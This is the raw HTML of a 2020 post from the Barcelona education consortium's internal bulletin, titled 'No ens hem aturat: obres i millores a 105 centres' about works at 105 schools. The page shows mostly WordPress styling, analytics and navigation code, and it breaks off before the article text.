

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enequip.edubcn.cat/no-ens-hem-aturat-obres-i-millores-a-105-centres/
body_size: 8443
content:
<!doctype html>
<html lang="ca">
	<head>
	  <meta charset="utf-8">
	  <meta http-equiv="x-ua-compatible" content="ie=edge">
	  <meta name="viewport" content="width=device-width, initial-scale=1">
	  <title>No ens hem aturat: obres i millores a 105 centres &#8211; Butlletí intern</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FL9EB2EWN0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FL9EB2EWN0');
</script>

<link rel='dns-prefetch' href='//enequip.edubcn.cat' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://enequip.edubcn.cat/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap/css-css' href='https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='slick/css-css' href='https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/css/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='main/css-css' href='https://enequip.edubcn.cat/wp-content/themes/consorci-blog/style.css?ver=6.9' media='all' />
<script src="https://enequip.edubcn.cat/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://enequip.edubcn.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="canonical" href="https://enequip.edubcn.cat/no-ens-hem-aturat-obres-i-millores-a-105-centres/" />
	</head>
	
	<body class="wp-singular post-template-default single single-post postid-975 single-format-standard wp-embed-responsive wp-theme-consorci-blog no-ens-hem-aturat-obres-i-millores-a-105-centres scroll-position-at-top">	

    
	<!-- NAVEGACIÓ -->
	<nav id="top-nav" class="navbar navbar-light bg-white">
		<div class="container">
			<a class="navbar-brand d-lg-flex align-items-center" href="https://enequip.edubcn.cat/">
				<img src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti.svg" alt="Butlletí intern" height="60" width="260">
				<span class="navbar-text d-none d-lg-block">Per estar al dia de la xarxa educativa pública de Barcelona. Som 11.000 professionals.</span>
			</a>


			<div id="logo-consorci">

				<img src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo-consorci-blau.svg" alt="consorci educacio barcelona">

			</div>

	   </div>
	</nav>

	<div id="navbar-scroll" class="navbar">
		<div class="container">
			<a class="navbar-brand" href="https://enequip.edubcn.cat/">
				<img src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti_1.svg" alt="Butlletí intern" height="42" width="180">
				<img src="https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti_2.svg" alt="Butlletí intern" height="42" width="180">
			</a>

	

			<div class="top-menu">

				<ul id="menu-menu-principal" class="navbar nav ms-auto"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-121"><a href="#" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-haspopup="true" aria-expanded="false">Seccions</a>
<ul class="dropdown-menu  depth_0">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nav-item nav-item-118"><a href="https://enequip.edubcn.cat/category/exits-compartits/" class="dropdown-item active">Èxits compartits</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-117"><a href="https://enequip.edubcn.cat/category/ens-preparem/" class="dropdown-item ">Ens preparem</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-119"><a href="https://enequip.edubcn.cat/category/en-xarxa/" class="dropdown-item ">En xarxa</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-120"><a href="https://enequip.edubcn.cat/category/en-profunditat/" class="dropdown-item ">En profunditat</a></li>
	<li  class="menu-item menu-item-type-post_type_archive menu-item-object-entrevistes nav-item nav-item-123"><a href="https://enequip.edubcn.cat/entrevistes/" class="dropdown-item ">L&#8217;entrevista</a></li>
	<li  class="menu-item menu-item-type-post_type_archive menu-item-object-capsules nav-item nav-item-124"><a href="https://enequip.edubcn.cat/capsules/" class="dropdown-item ">Fons d’armari</a></li>
	<li  class="menu-item menu-item-type-post_type_archive menu-item-object-dades nav-item nav-item-485"><a href="https://enequip.edubcn.cat/dades/" class="dropdown-item ">Dades destacades</a></li>
</ul>
</li>
</ul>				<div class="search-container search-top">
					<form role="search" method="get" class="search-form" action="https://enequip.edubcn.cat/">
    <input id="searchright" type="search" class="search-field expandright"
            placeholder="Search …"
            value="" name="s"
            title="Cerca:" />
    <label class="search-button" for="searchright"> </label>
    <input type="submit" class="search-submit"
        value="Cerca" />
</form>				</div>

			</div>
		</div>
	</div>
	<!-- FI NAVEGACIÓ -->

		
    <div id="content" class="site-content">

    					
	<div class="entry-categories">
		<span class="screen-reader-text">Categories</span>
		<div class="entry-categories-inner">
			<a href="https://enequip.edubcn.cat/category/exits-compartits/" rel="category tag">Èxits compartits</a>		</div><!-- .entry-categories-inner -->
	</div><!-- .entry-categories -->
	
<div class="container" >
	<div class="row">

		<main id="main" class="offset-lg-1 col-lg-7 col-12 content-area">

			<article id="post-975" class="entry-item post-975 post type-post status-publish format-standard has-post-thumbnail hentry category-exits-compartits tag-exits-compartits tag-obres-i-manteniment">

				<header class="entry-header">

					<div class="single-post-meta">
						<time class="updated" datetime="2020-10-21T09:41:29+00:00">21/10/2020</time>
					</div> 

					<h1 class="entry-title">No ens hem aturat: obres i millores a 105 centres</h1>
					
					
      <img width="1324" height="767" src="https://enequip.edubcn.cat/wp-content/uploads/2020/10/exits_oct-20_1.jpg" class=" wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://enequip.edubcn.cat/wp-content/uploads/2020/10/exits_oct-20_1.jpg 1324w, https://enequip.edubcn.cat/wp-content/uploads/2020/10/exits_oct-20_1-750x434.jpg 750w, https://enequip.edubcn.cat/wp-content/uploads/2020/10/exits_oct-20_1-768x445.jpg 768w" sizes="(max-width: 1324px) 100vw, 1324px" /> 


  

				</header><!-- .entry-header -->

				<div class="entry-content">

					
